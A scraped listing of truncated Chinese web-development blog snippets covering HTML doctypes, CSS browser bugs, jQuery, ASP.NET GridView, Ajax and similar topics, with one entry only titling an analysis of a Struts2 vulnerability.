2019独角兽企业重金招聘Python工程师标准>>> 1.Scrapy架构图 Scrapy Engine(引擎): 负责Spider、ItemPipeline、Downloader、Scheduler中间的通讯,信号、数据传递等。 Scheduler(调度器): 它负责接受引擎发送过来的Request请求,并按照一定的方…
ajax练习四留言板
留言界面 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"Co…
浅谈CSS和JQuery实现鼠标悬浮图片放大效果
对于刚刚学习网页前台设计的同学一定对图片的处理非常苦恼,那么这里简单的讲解一下几个图片处理的实例。 以.net为平台,微软的Visual Studio 2013为开发工具,当然前台技术还是采用CSS3和HTML,Java的小伙伴不要绕道~~~ 言归正传&am…
【读fastclick源码有感】彻底解决tap“点透”,提升移动端点击响应速度
申明!!!最后发现判断有误,各位读读就好,正在研究中.....尼玛水太深了 前言 近期使用tap事件为老夫带来了这样那样的问题,其中一个问题是解决了点透还需要将原来一个个click变为tap,这样的话我们…
CreateUserWizard控件的详细使用说明(2)
1.3.3 用户自动重定向来源页面 当用户通过页面Login.aspx中的表单成功登录后,将会自动地重定向回其请求的来源页面。另外,CreateUserWizard控件并不能自动地重定向到任何位置。如果你希望CreateUserWizard控件能像Login控件那样工作,则需要编…
黄聪:wordpress/wp-includes目录文件
wp-includes/cache.phpwp-includes/capabilities.phpwp-includes/class-IXR.php:Incutio XML-RPC库。包括了 XML RPC支持函数。由http://scripts.incutio.com/xmlrpc/提供支持。wp-includes/classes.php:包括了基本的类,如核心文章提取机制WP…
jquery 事件冒泡的介绍以及如何阻止事件冒泡
原文地址:http://www.jb51.net/article/32792.htm 什么是JS事件冒泡? 在一个对象上触发某类事件(比如单击onclick事件),如果此对象定义了此事件的处理程序,那么此事件就会调用这个处理程序,如果…
Easyui datagrid 怎么添加操作按钮,rowStyler
说明:本篇文章主要是展示怎么设置easyUI datagrid的格式,包括行样式和列样式,以及添加操作按钮列 开发环境 vs2012 asp.net mvc4 c# 1、效果图 3、HTML代码 <% Page Language"C#" AutoEventWireup"true" CodeBehind…
有了Git这些操作,我再也不怕开发了!
作者:秋天不落叶 链接:https://juejin.im/post/5ee649ff51882542ea2b5108Git 流程图Workspace:工作区Index / Stage:暂存区Repository:仓库区(或本地仓库)Remote:远程仓库配置 Git# …
About Document type declaration
<!DOCTYPE> 有什么意义? 不加会怎样? http://www.cnblogs.com/releaseyou/archive/2009/04/16/1437456.html http://tieba.baidu.com/p/1058553142 http://www.oschina.net/question/100896_105796 http://book.51cto.com/art/200907/139391.htm 摘…
div+css CSS基本
• css 高度(height) • css 宽度(width) • css 边框(border) • css 背景(background) • css 浮动(float) • css 字体(font) • css 加粗 • css 下划线 • css 注解 • css padding • css margin • css 文本 •…
关于jQuery的bind()\trigger()\triggerHandler()
1、bind() 事件绑定。 多个事件会链式累加,而不会覆盖。 即 $("div").bind("click",funtion(){alert("test1")});$("div").bind("click",funtion(){alert("test2")}); 最后的结果会出现两次弹窗&…
ajax的几个面试题
一、什么是AJAX(请谈一下你对Ajax的认识)AJAX是“Asynchronous JavaScript and XML”的缩写。他是指一种创建交互式网页应用的网页开发技术。Ajax包含下列技术:基于web标准(standards-basedpresentation)XHTMLCSS的表示…
【HTML系列】前章 · HTML前序知识
写在前面 Hello大家好, 我是【麟-小白】,一位软件工程专业的学生,喜好计算机知识。希望大家能够一起学习进步呀!本人是一名在读大学生,专业水平有限,如发现错误或不足之处,请多多指正࿰…
HTML <blockquote> 标签
实例
标记长的引用:
<blockquote>
Here is a long quotation here is a long quotation here is a long quotation
here is a long quotation here is a long quotation here is a long quotation
here is a long quotation here is a long quotation here is a lon…
css自适应浏览器大小
css自适应浏览器大小 1、屏幕 > 900px :显示3列 2、450px < 屏幕 < 900px :显示2列 3、屏幕 < 450px :显示1列 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd&quo…
js实现table内 某列的内容进行即时筛选
往往有些时候,我们把数据从数据库读取出来,显示到table里面,而此时来了个新需求,要在一个搜索框内输入关键字,表格的内容进行即时的筛选。
而即时触发进行数据库的查询,再回调显示,就显得慢&am…
IE6下div图片下边4px空隙bug的解决办法
IE6下图片下边有空隙的解决方法网上已经有很多种解决办法了,我今天同大家一起复习一下那些办法,并提供一些新的方法供大家参考。 下面请先看一下出现问题的代码: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN&quo…
渲染模式Doctype
1、渲染模式分为: 标准模式 怪异模式,也叫混杂模式 2、原因 在多年以前(IE6诞生以前),各浏览器都处于各自比较封闭的发展中(基本没有兼容性可谈)。随着WEB的发展,兼容性问题的解决越…
(1)个人使用小爬虫---------关于一次被论坛封号而搜索的思考
前段时间上了某论坛的技术讨论区,习惯性的打开搜索看有没有我需要的内容,一登陆账号,发现自己被禁言了,连基本的搜索功能也被限制了。无奈只能手动的一个一个会找帖子。我去,竟然有200多页,每页有40第数据&…
一步步学习html----第二课
接着第一课来讲,在第一课中我们看到了一个比较完整的html代码,如果大家有动手实践的话,应该就能看到实际的效果了,但是这里要纠正的一个问题是,在现在发展到2011年得时候,我们要注意到的是在很多网页的源代…
[转]AJAX工作原理及其优缺点
1.什么是AJAX?AJAX全称为“Asynchronous JavaScript and XML”(异步JavaScript和XML),是一种创建交互式网页应用的网页开发技术。它使用:使用XHTMLCSS来标准化呈现;使用XML和XSLT进行数据交换及相关操作;使…
第四讲 GridView 72般绝技
快速预览:GridView无代码分页排序GridView选中,编辑,取消,删除GridView正反双向排序GridView和下拉菜单DropDownList结合GridView和CheckBox结合鼠标移到GridView某一行时改变该行的背景色方法一鼠标移到GridView某一行时改变该行…
使用MeadCo's ScriptX控件做WEB打印
官方网址:http://www.meadroid.com/scriptx/index.asp MeadCos ScriptX控件有两种使用方式,一种是做为免费版本使用,一种是做为收费版本使用,免费版本支持的功能要少些,不过最重要也是最常用的页面设置,它还是提供的&a…
Cowboy 源码分析(十五)
大家好,无意间发现 CodeMirror,挺不错的,在线代码编辑器,支持erlang,go等等语言,官方介绍如下: CodeMirror is a JavaScript component that provides a code editor in the browser. When a mo…
学习XHTML[转贴]
[转帖]学习使用XHTML的12天 前言 大家好!这个系列文章是按转自网友阿捷编写的。之前阿捷也一直没有制作过一个真正符合web标准的网站。现在边参考国外资料边制作,同时把过程中的心得和经验记录下来,希望对大家有点帮助。好了,让我…
C# GridView 排序及分页
如果你在GridView控件上设置 AllowPaging"true" or AllowSorting"true" 而没有使用使用数据源控件 DataSource (i.e. SqlDataSource, ObjectDataSource),运行则会出现下列错误:当你在GridView控件上单击下一页时:The GridView GridV…
struts.properties粗解
最近了解了一下Struts2,先做了个上传文件的例子,感觉还不错,于是趁热打铁,打算认真学习一下,先从基础配置看起吧。英语不过关,搞了老半天才把这个struts.properties给大致了解了。基本上把默认的属性都过了…
web前端基本开发手册
--------------------------------- 一.概况 1.1 WEB 标准 二.实现WEB标准 2.1 XHTML、CSS介绍 2.2 XHTML书写规范 2.2.1 XHTML结构 2.2.2 标签规范 2.3 XHTML常用标签介绍 2.4 CSS书写规范 2.4.1 表命名参考 2.4.2 类/ID命名规范 2.4.3 样式调用 2…
src和href 如何做好seo 前端页面有那三层 AMD和CMD 规范的区别 渐进增强
1>简述一下src与href的区别src用于替换当前元素;href用于在当前文档和引用资源之间确立联系2>、谈谈以前端角度出发做好SEO需要考虑什么?a. 了解搜索引擎如何抓取网页b. meta标签优化c. 关键词分析d. 付费给搜索引擎e. 链接交换和链接广泛度f. 合理…
Border边框布局
Ext.layout.container.Border对应面板布局layout配置项的名称为Border,该布局包含多个子面板,是一个面向应用的UI风格的布局,它将整个容器分为5个部分,分别是:east(东)、south(南&am…
Javascript 回到顶部
回到顶部是个常用的js小脚本,我们在平常见到的很多网站上面都有这样的功能,今天我就把之前写的这个实例放到这里,欢迎鉴定使用测试! View Code <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://…
举国哀悼,将网站改成素色的方法
为方便站点哀悼,特提供css滤镜代码,以表哀悼。DVBBS修改方法:修改你论坛的skins/default.css 在开头加上如下代码就可以了。 html { filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale1); } 其他网站也可参考上面代码。将如上代码加到网…
jquery打造自定义控件(原创)
本人第一次发表文章,不足之出请大家多多包涵 下面是一个combox的代码 /// <reference path"../Js/jquery-1.7.2.min.js" />$.extend({//下拉列表框qyjcombox: function (select) {//这里是初始化var htmlstr "<div class\"boxwrap\…
你真的了解HTML吗?–雅虎面试题
有这么一段HTML,请挑毛病: <P> 哥写的不是HTML,是寂寞。<br><br> 我说:<br>不要迷恋哥,哥只是一个传说 考点1:html和 xhtml的区别这行代码在html 4.01 strict下是完全正确的&…
闲着没事写了一个url分页类
代码 usingSystem;usingSystem.Data;usingSystem.Configuration;usingSystem.Web;usingSystem.Web.Security;usingSystem.Web.UI;usingSystem.Web.UI.HtmlControls;usingSystem.Web.UI.WebControls;usingSystem.Web.UI.WebControls.WebParts;usingSystem.Text;///<summary&g…
JavaScript数组sort方法
数组对象的sort方法可以按照一定的顺序把数组元素重新排列起来。通常情况下,都是按照字母顺序排列的。
JavaScript代码 <script type"text/javascript">var arr ["HTML","CSS","JavaScript","DOM"];var…
php 生成静态页面
使用ob函数 <?php require_once(dirname(__FILE__)./include/config.inc.php); ?> <?php $dosql->Execute("SELECT * FROM #__infolist WHERE delstate AND checkinfotrue ORDER BY orderid DESC LIMIT 0,5"); ob_start();//开启缓存 echo <meta …
你知道JQuery中的事件冒泡吗,他是怎么执行的,如何来停止冒泡事件?
事件冒泡 首先需要知道什么是事件冒泡? 事件冒泡是从里面的往外面开始触发的,就是点击子节点,会向上触发父节点,祖先节点的点击事件 demo: <html xmlns"http://www.w3.org/1999/xhtml">
<head>&…
《Java核心技术 卷Ⅱ 高级特性(原书第10版)》一3.8 XSL转换
3.8 XSL转换 XSL转换(XSLT)机制可以指定将XML文档转换为其他格式的规则,例如,转换为纯文本、XHTML或任何其他的XML格式。XSLT通常用来将某种机器可读的XML格式转译为另一种机器可读的XML格式,或者将XML转译为适于人类…
XHTML与HTML的主要区别
VS2008创建网页时,网页文档类型是符合XML规范的XHTML文档。网页顶部如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns&q…
用于转化的XML样式表语言
用于转换的XML样式表语言定义了用于寻址XML数据(XPath)以及指定这些数据转换的机制,以便将其转换成其他形式。JAXB包含两种XSLT实现、一个解释版本(Xalan)和一个编译版本(XSLTC),这些…
HTML标签嵌套规则
HTML标签嵌套规则 XHTML的标签有许多:div、ul、li、dl、dt、dd、h1~h6、p、a、addressa、span、 strong……我们在运用这些标签搭建页面结构的时候,是可以将它们无限嵌套的,但是,嵌套也需要有一定规则,不能任由自己的个…
Android实现文件上传功能(接收端用strust2)
首先是Android端的上传工具类: /*** 本类可以完成一个或多个文件的提交。 结构非常简单直接看代码就可以了。* * author janken */
public class FileUpload {/*** 提交文件的地址.*/private String url null;/*** 要提交的文件.*/private List<File> files …
ExtJs学习之Window
<!DOCTYPE html>
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta charset"UTF-8">
<title>EXtjs学习之Window</title>
<link rel"stylesheet" type"text/css" href"extjs-4.2…
英语阅读推荐:基于AJAX的ASP.NET聊天室 如何建立共识
基于AJAX的ASP.NET聊天室 (Building an AJAX based chat room in ASP.NET) 这是一篇从技术角度来说非常入门级的文章,别看到标题又是AJAX又是chat room,就以为用到了Atlas和HttpHandler之类复杂的东西,实际上它仅仅使用了XMLHttpRequest和Pag…
使用jquery修复ie6/7不支持focus的bug
我们都知道ie6是不支持focus这个伪类的,我倒是没有注意ie7今天我测试了一下好像ie7也是不支持的。当然并不是ie的所有版本都不支持,ie8是支持的!大家都见到过就是就是当你的鼠标光标聚焦到一个输入框的时候,输入框的边框颜色有所改…
IE7的web标准之道——6:(修正)置换元素与行距bug
IE7的web标准之道IE历来被web标准的拥护者所诟病,而当FireFox横空出世以后,更多的网页制作者开始关注web标准设计。看着FireFox的市场占有率不停的上升,微软终于推出了IE7。但IE7是否真的能够力挽狂澜,是否真的能够得到用户的信任…
System Generator HLS数字信号处理教程
System Generator & Vivado HLS数字信号处理教程(暨FPGA高级数字信号处理教程)已经发布,包含如下内容:可能有同学会有疑问,FPGA数字信号处理的教程网上有很多,为什么还要再出一个?当然是我们…
C#或js获取客户端信息
稍微研究了一下,服务器如何获取用户的信息做了一个整理。 cs代码 通过反射来访问类的实例属性和属性值 using System;
using System.Collections.Generic;
using System.Linq;
using System.Web;
using System.Web.UI;
using System.Web.UI.WebControls;
using Syst…
php AJAX 购物车 点击添加到购物车ajax返回添加到购物车同时返回购物车当前产品数量...
这个例子是asp的例子http://www.corange.cn/archives/2009/06/3268.html的php版本 AJAX 购物车 http://www.cnblogs.com/zerogo/admin/www.corange.cn修改功能并通过测试 主要功能cookie购物车 添加了cookie保存时间 点击后显示添加到购物车ajax返回添加到购物车同时返回购物车…
[转]网页ContentType详细列表
本文转自:来老师的专栏 http://blog.csdn.net/sweetsoft/article/details/6512050 不同的ContentType 会影响客户端所看到的效果.默认的ContentType为 text/html 也就是网页格式.代码如: <% response.ContentType "text/html" %><!--ÿ…
PageRequestManager类(转)
PageRequestManager类(转) View Code ScriptManager和UpdatePanel两个控件已经能够实现了客户端与服务器端的异步通信了。要想对异步操作进一步控制的话,那我们还得进一步研究PageReqeustManager类。
PageRequestManager类是客户端的类,用于协调ScriptM…
ASP.NET 实践:在视图状态中保存值
视图状态是 ASP.NET 页面中的一个仓库,用来存储需要在回传过程期间被保持的状态值。视图状态通常胜于会话数据或用户数据而被用于存储必须被保持的页面变量。例如,在页面下一次被发送到服务器的时候,你能够在载入事件期间把将要被访问的信息存…
html5 飘雪花动画(增加背景音乐)
冬天到了,少不了这样的动画效果(领导让加圣诞背景音乐)效果查看地址: 1、PC端:https://www.huijindaicn.com/i... <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3…
层叠加的五条叠加法则 (三)
法则五:【重要】非同辈元素,任意一者或其祖元素拥有动态定位时,同时各自向上寻找动态定位的祖元素,并分别从中拿出具备最高级别的祖元素(或其本身)进行比较。 情况1:子元素的z-index无论多大&am…
ERP合同管理流程查询(三十一)
根据任务表编号,及相关表单编号获取当前流程表的编号: CREATE FUNCTION [dbo].[FN_GetDynamicId]
(tasktableid INT,taskid INT
)
RETURNS INT
AS
BEGINDECLARE listid INTSELECT TOP 1 listidListID FROM TaskListRecordWHERE TaskTableIDtasktableid…
java_web学习(15)jQuery
JavaScript 库作用及对比 为了简化 JavaScript 的开发, 一些 JavsScript 库诞生了. JavaScript 库封装了很多预定义的对象和实用函数。能帮助使用者建立有高难度交互的 Web2.0 特性的富客户端页面, 并且兼容各大浏览器。 jQuery jQuery 是继 Prototype 之后又一个优秀的 JavaS…
【记录】两个布局模型
分享两个布局模型之前看过YUI的CSS框架,觉得非常神奇。 在后面的工作,中渐渐的觉得一个好的布局(可扩展性)对于整体网站架构的重要性。 于是写了下面两个布局模型,分别为 普通页面布局,管理界面布局 当然这…
jQuery:1.5.5.2,京东导航(当前默认设置)
ylbtech-jQuery:jQuery学习jQuery语法实例 效果截图京东导航(当前默认设置)jQuery:1.5.4.2.B,效果截图返回顶部jQuery:1.5.5.2,京东导航(当前默认设置) HTML代码返回顶部<html xmlns"http://www.w3…
gb2312简繁转换js兼容各种浏览器
HTML 代码: 1<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2<html xmlns"http://www.w3.org/1999/xhtml">3<head>4<meta http-equiv"…
创建dynamics CRM client-side (十三) - 在HTML Web Resource中获取form elements 获取外部js文件...
上一节我们讨论到创建HTML Web Resource。 但是纯HTML的页面不能满足我们的需求, 所以今天我们来做在HTML Web Resource中获取form elements Please Note: CRM 9.X 之后微软推荐开发人员使用formContext 来获取attributes, 效率更高. HTML We…
JS实现图片翻书效果示例代码
js 图片翻书效果。picture.html <html xmlns"http://www.w3.org/1999/xhtml"> <head> <meta http-equiv"Content-Type" content"text/html; charsetutf-8" /> <title>JS实现图片翻书效果--www.jbxue.com</title> …
WebForm水印照片
水印照片需要的元素 绘制:1、画布2、画笔 样式 粗细 颜色3、画什么东西4、用什么字体画 大小5、位置 展示页面 <% Page Language"C#" AutoEventWireup"true" CodeFile"Default.aspx.cs" Inherits"_Default" %><!D…
CSS浏览器兼容性问题集()两
11.非常适合 高度适合于被改变时所述内目标高度的外层的高度不能自己主动调节,尤其是排队对象时margin 要么paddign 时。例: #box {background-color:#eee; } #box p {margin-top: 20px;margin-bottom: 20px; text-align:center; } <div…
使用RSClientPrint直接打印本地RDLC报表
最近一个项目使用ReportViewer来呈现本地RDLC模块的报表,需要用户点击至少三次才能直正打印,用户感觉易用性很不好,需要我们修改。 经过网上查找相关资料,发现直接使用ACTIVEX控件RSClientPrint直接打印使用SQLSERVER报表服务的资…
官宣:万万没想到,一把年纪还会被包养......
2021年2月1日,我入职 Cocos 了,对晓衡来说今天是个非常特别的日子!成为 Cocos 『开发者客户部』的一员,我将负责 Cocos Store 部分,让购买的客户,能获得超值的插件、源码、资源, 让需要出售劳动…
DynamicDataControls
利用ASP.NET Futures - Dynamic Data快速实现增删改,关键代码: Default.aspx<% Page Language"IronPython" %><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transi…
ModalPopupExtender的用法
新邮箱上永久删除邮件那个效果不错吧,今天就用ModalPopupExtender来实现类似的效果.先看Aspx的代码: <% Page Language"C#" AutoEventWireup"true" CodeFile"ModalPopup Demonstration.aspx.cs" Inherits"ProgressBehavior" %>&…
jquery 实现 点击按钮后倒计时效果,多用于实现发送手机验证码、邮箱验证码...
原文链接:http://www.cnblogs.com/steed-zgf/archive/2012/02/03/2336984.html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.o…
jquery 验证提交
2019独角兽企业重金招聘Python工程师标准>>> jquery.checkform.js Js代码 jQuery.extend({ //去除左边的空格 ltrim: function(_str){ return _str.replace(/(^\s*)/g, ""); }, //去除右边的空格 rtrim: function(…
(前端)html与css,html 11、html杂项
1、注释 注释:里面的内容是给程序员看的,在浏览器上不会渲染。 作用:清晰标注,有一部分代码不想显示,希望保留。 书写:<!--注释内容--> sublime快捷键添加注释:ctrl/ 2、字符实体 一些特殊符号并不能直接文本内容里书写 如果想在网页显…
直接双击页面元素进行修改的HTML代码
加入一下隐藏的Frame,在onblur事件隐藏提交即可写入数据库 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/…
Asp.Net数据分页技术全功略
假如有一张学生表,其包含的字段有:学号、姓名、性别、出生日期、年龄 第一种方法 HTML页面代码如下: <% Page Language"C#" AutoEventWireup"true" CodeFile"Default.aspx.cs" Inherits"_Default"…
用iframe来实现文件的上传 伪Ajax
这里先给大家介绍下为什么叫伪Ajax方式上传,因为这个上传不会使当前页面产生刷新的效果,并且也没有用任何的Ajax技术,但是实现了页面无刷新的上传效果,因此小弟称为伪Ajax方式。 HtmlPage1.html页 <!DOCTYPE html>
<html…
asp.net 实现 autocomplete [自动完成] ajax
asp.net 实现 autocomplete [自动完成] ajax 问题描述:当我们在textbox中输入字的时候,希望相关字下拉提示,供选择。 解决办法:使用jquery实现。 1、在.net中创建文件:Handler.ashx,代码如下:…
疯狂的Web应用开源项目
下面是一个Web应用的开源列表。没什么可说的,太疯狂了。尤其是Web 2.0那一堆。我不知道你怎么想,有些开源项目的源码写得挺不好的,尤其是性能方面。或许你会以为改一改他们就可以成为为自己所用,不过,改这些开源的项目…
JavaScript效果之选项卡
拼了命学习js,想把学到的Javascript效果,可以记在博客里,在记录过程中,加深理解。 gogogo,第一个效果,选项卡。 一、选项卡效果的实现思路 选项卡效果的应用很广泛,几乎所有的网站都会用到选项卡…
KindEditor简单的Demo使用
一般的做网站后台都会用到富文本编辑器,网上也有很多优秀的富文本编辑器,这里是开源中国的富文本编辑器推荐:http://www.oschina.net/project/tag/172/wysiwyg 我用过CKeditor比较庞大,这里我用了一个国产开源的富文本编辑器&…
IntentFilter
当Intent在组件间传递时,组件假设想告知Android系统自己可以响应和处理哪些Intent,那么就须要用到IntentFilter对象。 顾名思义,IntentFilter对象负责过滤掉组件无法响应和处理的Intent,仅仅将自己关心的Intent接收进来进行处理。…
Jquery基础学习笔记(1)
此笔记只是作为本人学习JQuery的随手笔记,稍微做了一下整理,希望对新人有参考价值。1、属性: 为所有匹配的元素设置一个计算的属性值//为所有的input添加属性class"btn" //$("input").attr("class","btn");2、C…
asp.net控件开发基础十一
上一篇讨论了集合属性的使用,这一篇我们主要来讨论视图状态的自定义管理.刚开篇的时后在最后把属性值用视图状态来保存时,得以把当前状态保存下来,关于视图状态的概述,这里不再累赘,没了解过的朋友可以在MSDN里输入视图状态概述了解一下.以下我们还是以以前讲过的内容为例,一起…
[转]ASP.NET2.0轻松搞定统计图表【月儿原创】
本文转自:http://blog.csdn.net/21aspnet/archive/2007/03/27/1543320.aspx 原文如下: 本文讲述如何绘制条形图,折线图,柱形图,面积图等常见图形。效果图: 手把手教程:原理:OWC是Off…
CSS: IE中的BUG之margin-bottom失效
1. 出现条件 元素被浮动, 且其后没有其他元素,元素的margin-bottom不为0或auto. 2. 症状为元素指定的margin-bottom无效, 就像margin-bottom为0一样.3. 受影响的浏览器IE6, IE74. 原因暂不知道5. 解决方法a. 取消元素的margin-bottom, 改为指定父元素的padding-bottom(推荐);b.…
VS2005新控件之GridView 使用高级技巧
在本例,我们要完成的工作主要有如下,当然,我得重申,这些都只是针对GridView控件,这其中也会使用到SqlDataSource控件,事实上在我们日常的使用中,GridView控件也总是需要起数据源控件的支持&…
仿51job地区选择
看到51job的地区选择控件,一直都想自己做一个,一开始使用ajax.net提供的控件搭建了一个可以无限分级的地区选择控件,而且是动态从数据库中获取上级地址信息再读取地址列表,但是发现速度实在太慢,最近发现网上有人用纯j…
ExecuteReader如何取得输出参数和返回值
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 想通过SqlCommand的ExecuteReader方法获取存储过程的返回值或者输出参数,必须先调用SqlDataReader的Close方法后,才能获取输出参数的值或者返回值,…
(转)js获取浏览器高度和宽度值(多浏览器)
IE中: document.body.clientWidth > BODY对象宽度 document.body.clientHeight > BODY对象高度 document.documentElement.clientWidth > 可见区域宽度 document.documentElement.clientHeight > 可见区域高度 FireFox中: document.body.cli…
利用ICallbackEventHandler接口实现Ajax效果
ICallbackEventHandler接口在.net2.0的时候已经有了,以前在做服务端控件的时候就接触过。 最近又跟它打交道了 :),所以整理了一些资料以便自己理解和记忆。 本文主题为:利用ICallbackEventHandler接口实现Ajax效果,利用ICallbackEventHandler…
用CSS设置Table的细边框的最好用的方法
今天同事向我问了一个问题,他要设置table的边框,说实话,我也很少弄过table的边框。 通过差一些资料http://blog.sina.com.cn/s/blog_565812e60100czbn.html, 我发现设置table的CSS为{border-collapse:collapse;border:none;},再设…
[嵌入式开发板] iTOP-4412实现web控制led
本文转自迅为:http://www.topeetboard.com大家好,上一章我们讲了在iTOP-4412开发板上搭建web服务器,这一章我们在前面一章的基础上讲解一下通过web网页实现控制LED。要实现控制led,我们需要CGI编程,CGI(Com…
ERP员工入职登记(五)
在数据库中添加链接的地址: 通过iframe中的name属性指定打开页面: cn.Target "MainFrame";页面的布局: <% Page Language"C#" AutoEventWireup"true" CodeBehind"WorkerAdd.aspx.cs" Inherits&q…
SpringBoot集成Thymeleaf
上一篇给大家介绍了springboot整合freemarker,这一片来继续为大家介绍一种模板thymeleaf。 首先在项目中增添thymeleaf依赖spring-boot-starter-thymeleaf 同时为了解决html严格校验报错的问题,增添依赖nekohtml pom文件代码如下: <?xml …
39个让你受益的HTML5教程
闲话少说,本文作者为大家收集了网上学习HTML5的资源,期望它们能够帮助大家更好地学习HTML5. 好人啊! 只是,作者原来说的40个仅仅有39个,由于第5个和第8个是反复的。 原文在此! 1. 五分钟入门HTML5 (Learn HTML5 in 5 Minutes!) By Jennifer …
jQuery及javascript DOM创建节点(三)
DOM(Document Object Model)文档对象模型,DOM是一种与浏览器、平台和语言无关的接口,使用该接口可以访问页面其他的标准组件。 DOM Core统一了访问网页文档的方法,并为不同类型的节点对象提供了统一的操作方法和属性。javascript中的getEleme…
在线运行HTML代码器
在线运行HTML代码器(二)和前面的(一)大同小异,关键部分为JS代码,这次是把运行器所有的JS功能集中放在一起。以下为HTML代码: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transition…
iwms 标签说明书
IWMS太复杂,除了在帮助文档中介绍的几个标签,其他在模板中使用的N多标签都没有相关的文档参考。近日想对其进行WEB标准化改造,准备靠“修改-测试”来搞清除标签的意思,这么多标签靠记忆力是记不住了,所以用此文作为工作…
selectutil html
转载自:
http://wallimn.iteye.com/blog/475499 Html代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/19…
express 使用 vue-router 的 history 踩坑
history 是什么? 官方说法 vue-router 默认 hash 模式 —— 使用 URL 的 hash 来模拟一个完整的 URL,于是当 URL 改变时,页面不会重新加载。 如果不想要很丑的 hash,我们可以用路由的 history 模式,这种模式充分利用 h…
jsf和facelets的生命周期
一、JSF生命周期 JSF是基于事件驱动。JSF生命周期分为两个主要阶段:执行阶段和渲染阶段。 1.执行阶段 分为六个阶段: 恢复视图阶段当客户端请求一个JavaServer Faces页面时,JavaServer Faces实现开始恢复视图阶段。 在此阶段,JSF将…
PKAV 发现 Struts2 最新远程命令执行漏洞(S2-037)
香草 2016/06/16 13:280x00 前言刚过完儿童节回来发现struts2 出了S033,于是放下手中的棒棒糖赶紧分析一下。0x01 S2-033 漏洞回顾先来回顾一下S033根据官方描述很明显有两个关键点:第一个是REST Plugin,另一个是Dynamic Method Invocation is enabled.…
2020未来杯区域赛之赛区划分及正式提交时间公布
由中软国际教育科技集团旗下睡前Futurelab携手中国青少年发展基金会、DeepTech和华为手机共同主办的“2020未来杯高校AI挑战赛”自开启报名以来,已收到来自海内外近200所高校逾3000名学生的报名申请。
在所有的报名院校中,我们不仅吸引到了来自国内重点…
!DOCTYPE标签的定义与用法
<!DOCTYPE>的定义: <!DOCTYPE>声明位于文档中的最前面的位置,处于<html>标签之前。此标签可告知浏览器文档使用哪种HTML或XHTML规范。 该标签可声明三种DTD类型,分别表示严格版本、过渡版本以及基于框架的HTML版本。&#…
Django之Web框架本质及第一个Django实例
Web框架本质 我们可以这样理解:所有的Web应用本质上就是一个socket服务端,而用户的浏览器就是一个socket客户端。 这样我们就可以自己实现Web框架了。 半成品自定义web框架 import socketsk socket.socket()
sk.bind(("127.0.0.1", 80))
sk.l…
debian6无线网卡不能上网的问题
debian6安装以后无线网卡不能上网 debian6安装以后无线网卡不能上网 Table of Contents 1 debian6无线网卡不能上网的问题1 debian6无线网卡不能上网的问题 我以前debian5安装以后是可以上无线的,debian6为什么不能呢?查了一下, debian6剔除了…
转 ofbiz的webservice接口提供(1)-WSDL的生成
ofbiz的service:这个是ofbiz赖以骄傲的设计方式。她可以将所有内部实体对象的CRUD都使用service的方式提供,不同系统之间可以通过互相调用service来完成业务操作。这种松耦合的方式是很多框架梦寐以求的效果。 在ofbiz4的文档中提到,如果想将…
仿W3CSCHOOL的过行代码效果
CSS文件
/* W3School 在线编辑工具 */body#editor {margin:0;padding:0;border:0;text-align:left;font: 12px Verdana, Arial, Helvetica, sans-serif;background:#4180B6;}div#header {color:#fff;margin:0;padding:0;border:0;height:90px;background:#4180B6;width:980px;…
20个学习CSS的绝佳网站-让你从入门到精通
CSS(层叠样式表)是一种简单的设计语言,能够将页面变漂亮这回事儿变的简单化。在HTML和XHTML中设定页面的样式,这是最常用的应用。但也可以应用于 XML类的文档,包括SVG和XUL。他负责管理网页的设计和外观。使用CSS&…
DOM(一)——HTML DOM
对于B/S开发,客户端与服务器端的交互是非常必要的,JavaScript的提出解决了很多问题,AJAX的提出也解决了异步通信的问题,更加为用户着想了。而DOM是其中非常基础的知识,在学习AJAX的同时,我学习了一下DOM的相…
HTML和CSS的精华
今天又是周一喽,我们开始啦又一周的学习啦,想一想,在这里学习已经一个月啦,不知什么时间已经习惯啦这种生活,我应该是一个很难适应环境的人啊,但是现在在这里感觉还可以哦,可能是来到这里有自己…
Forms身份验证的基本原理
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 一 身份验证 要采用Forms身份验证,先要在应用程序根目录中的Web.config中做相应的设置: <authentication mode"forms"> <forms name".ASPX…
Http请求基本方法
1.Http请求基本方法 /// <summary>/// Http请求基本方法/// </summary>/// <param name"content"></param>/// <param name"url"></param>/// <param name"method"></param>/// <param name…
【转】JTidy学习笔记
